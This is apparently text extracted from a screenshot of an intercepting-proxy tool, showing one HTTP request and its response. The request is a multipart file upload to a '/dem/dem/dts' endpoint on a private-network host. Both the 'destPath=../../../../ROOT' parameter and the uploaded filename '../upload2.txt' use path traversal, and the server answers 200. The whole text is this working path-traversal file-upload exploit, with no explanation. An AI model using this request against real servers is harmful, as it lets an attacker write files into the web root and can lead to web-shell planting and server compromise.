 请求
Pretty 原始 \n Actions
1 POST /dem/dem/dts?transformId=16&destPath=../../../../ROOT&clearDir=false
HTTP/1.1
2 Host: 172.16.16.28:8080
3 Content-Length: 197
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.66 Safari/537.36 Edg/103.0.1264.44
5 DNT: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFQOOTvAX8nbpSQUe
7 Accept: */*
8 Origin: http://172.16.16.28:8080
9 Referer: http://172.16.16.28:8080/dem/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundaryFQOOTvAX8nbpSQUe
15 Content-Disposition: form-data; name="Filedata"; filename="../upload2.txt
"
16 Content-Type: text/plain
17
18 12345
19 ------WebKitFormBoundaryFQOOTvAX8nbpSQUe--
20
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 0
4 Date: Tue, 05 Jul 2022 09:18:44 GMT
5 Connection: close
6
7